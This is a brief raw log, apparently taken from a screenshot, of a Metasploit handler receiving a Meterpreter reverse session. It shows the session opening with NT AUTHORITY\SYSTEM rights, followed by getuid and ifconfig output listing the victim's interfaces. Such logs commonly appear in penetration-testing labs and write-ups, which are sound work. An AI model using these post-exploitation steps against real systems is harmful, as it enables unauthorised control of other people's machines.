 msf5 exploit(multi/handler) > [*] Sending stage (180291 bytes) to 10.11.42.99
[*] Meterpreter session 2 opened (10.11.42.99:5353 -> 10.11.42.99:52886) at 2019-10-21 16:30:15 +0800
msf5 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:99:13:f8
MTU          : 1500
IPv4 Address : 192.168.144.171